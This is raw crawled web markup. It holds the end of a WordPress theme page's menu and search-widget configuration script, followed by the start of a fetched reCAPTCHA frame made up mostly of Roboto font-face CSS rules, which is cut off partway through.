                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32_064';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"7px 0 5px","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#ed7c21","form_border_color":"#ed7c21","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"12","arrow_color":"#ed7c21","btn_bg":"#000000","input_shadow_shadow_size":"-6","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"582","f_placeholder_font_family":"582","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_border":"0","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"7","btn_icon_size":"5","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"10px 0 15px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"100","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"582","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","results_msg_color_h":"#ed7c21","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","f_title_font_line_height":"1.3","title_txt":"#000000","all_underline_color":"#ed7c21","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","f_cat_font_size":"12","f_cat_font_weight":"400","f_cat_font_spacing":"2","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","btn_text":"Rechercher","block_type":"tdb_header_search","separator":"","icon_size":"20","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32_064","tdc_css_class":"tdi_32_064","tdc_css_class_style":"tdi_32_064_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32_064');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&co=aHR0cHM6Ly93d3cuY2Fybml2b3Jlcy1yYXBhY2VzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=slpopb6ho9qe
body_size: 48569
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
